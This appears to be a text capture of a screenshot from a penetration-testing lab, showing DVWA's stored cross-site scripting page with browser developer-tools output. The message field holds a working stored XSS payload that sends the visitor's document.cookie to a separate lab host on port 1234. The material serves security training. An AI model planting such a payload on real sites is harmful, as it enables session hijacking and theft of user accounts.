 Damn Vulnerable Web Ap
192.168.49.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Epicode
Message *
<script> window.location="http://192.168.50.100:1234
/INDEX.php?q="+document.cookie; </script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Inspector Console Debugger Network
Search HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> scroll
<head></head>
<body class="home"> overflow
<div id="container">
<div id="header"></div>
<div id="main_menu"></div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" onsubmit="return
validate_form(this)"> event
<table width="550" cellspacing="1" cellpadding="2"
border="0">
<tbody>
<tr></tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
maxlength="200"></textarea>
</td>
ody_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles
:hov .cls +
element inline
{
}
main.css:32
input, textarea,
select {
font: 100%
arial,sans-
serif;
vertical-
align:
middle;
}
Inherited from
div#main_body
main.css:141
div#main_body
{
font-size:
Layout Computed Changes Compatibility Font
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin
1
border
2
padding
2
0 2 2 412×45 2 2 0
2
2
1
420×53 static